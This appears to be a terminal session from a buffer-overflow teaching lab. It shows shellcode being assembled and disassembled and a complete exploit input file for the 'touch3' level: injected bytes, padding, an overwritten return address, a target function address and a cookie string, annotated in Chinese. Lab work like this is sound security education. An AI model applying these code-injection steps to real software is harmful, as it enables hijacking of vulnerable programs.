 k@ubuntu:~/target1$ gcc -c code3.s
k@ubuntu:~/target1$ objdump -d code3.o
code3.o:     file format elf64-x86-64
Disassembly of section .text:
0000000000000000 <.text>:
   0:   48 c7 c7 b0 dc 61 55    mov    $0x5561dcb0,%rdi
   7:   c3                      retq
k@ubuntu:~/target1$ cat level3
48 c7 c7 b0 dc 61 55 c3 /* mov $0x5561dcb0,%rdi; retq */
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
78 dc 61 55 00 00 00 00 /* 注入代码的地址  */
fa 18 40 00 00 00 00 00 /* touch3的地址  */
35 39 62 39 39 37 66 61 /* cookie的字符串表示，放到$rsp指向的地址之上，就不会被touch3的执行覆盖掉 *
k@ubuntu:~/target1$ cat 3.py
s = "59b997fa"
r = ""
for c in s:
    r += str(hex(ord(c)))[2:] + " "
print(r)
k@ubuntu:~/target1$